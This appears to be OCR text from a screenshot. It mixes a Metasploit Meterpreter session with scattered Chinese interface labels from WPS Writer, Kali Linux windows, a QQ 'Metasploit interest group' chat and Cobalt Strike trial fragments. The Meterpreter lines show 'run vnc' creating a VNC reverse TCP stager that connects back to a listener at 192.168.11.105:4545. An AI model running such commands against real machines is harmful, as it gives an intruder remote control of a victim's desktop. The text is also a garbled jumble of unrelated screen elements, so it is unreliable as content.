 Interrupt: use the "exit" command to quit
meterpreter > run vnc
[*] Creating a VNC reverse tcp stager: LHOST=192.168.11.105 LPORT=4545
[*] Running payload handler
altstrike
-trial
TightVNC: laptop-veomq3hv
WPS 文字
Metasploit新手指南.doc *
开始 插入 页面布局 引用 审阅 视图 章节 开发工具 特色功能
插入数
分
Metasploit兴趣群
举报
2000
(2000人群) 行业交流-IT/互联网
聊天 公告 相册 文件 活动
KALI L
文件(F)
KALI L
应用程序
【老三】
我们
latest-linux-x64-ins...
【老三】
【老三】
Kali L
Metasploit兴趣群 537620869 LV4
发起会话
cobalts
-tria
更多
首页 成员 设置 编辑资料